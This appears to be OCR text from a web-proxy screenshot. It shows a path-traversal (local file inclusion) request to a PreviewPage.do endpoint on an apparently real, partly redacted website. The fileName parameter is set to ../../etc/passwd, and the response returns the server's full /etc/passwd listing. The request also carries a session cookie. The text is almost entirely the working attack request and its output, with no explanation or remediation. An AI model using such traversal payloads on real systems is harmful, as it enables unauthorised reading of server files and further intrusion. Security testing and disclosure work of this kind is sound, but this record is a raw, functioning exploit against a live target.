 LFI - Legislation ×
LFI - Legislature sessions ×
GDCTG ×
LM ×
Studycircle ×
+
Send
Cancel
< ▼
> ▼
Target: https:// ov.in
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /PreviewPage.do?fileName=/../../../../../../../../etc/passwd& HTTP/2
2 Host:
3 Cookie: _ga_MTF0FHP3Y6=GS1.1.1709217094.1.1.1709218205.0.0.0; _ga=GA1.3.1743756007.1709217095;
JSESSIONID=3D6A3B0D9FF77D2A69E54532315BB0A1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://www.google.com/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=1
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Thu, 13 Jun 2024 14:28:50 GMT
3 Content-Type: inline; filename= /../../../../../../../../etc/passwd;
4 X-Frame-Options: DENY
5 X-Xss-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff;image
7 Access-Control-Allow-Method: POST
8 Clear-Site-Data: cache
9 Strict-Transport-Security: max-age=31536000
10 Server: webserver
11
12 root:x:0:0:root:/root:/bin/bash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 games:x:12:100:games:/usr/games:/sbin/nologin
23 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
24 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
25 dbus:x:81:81:System message bus:/:/sbin/nologin
26 systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
27 systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
28 tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
29 polkitd:x:998:996:User for polkitd:/:/sbin/nologin
30 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
31 unbound:x:997:995:Unbound DNS resolver:/etc/unbound:/sbin/nologin
32 sssd:x:996:993:User for sssd:/:/sbin/nologin
33 setroubleshoot:x:995:992::/var/lib/setroubleshoot:/sbin/nologin
34 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
35 cockpit-ws:x:994:991:User for cockpit web service:/nonexisting:/sbin/nologin
36 cockpit-wsinstance:x:993:990:User for cockpit-ws instances:/nonexisting:/sbin/nologin
37 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
38 :x:992:989::/var/lib/chrony:/sbin/nologin
39 :x:991:988:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin
40 centos:x:1000:1000:Cloud User:/home/centos:/bin/bash
41
Search
0 highlights
Inspector
Notes
Done
1,894 bytes | 45 millis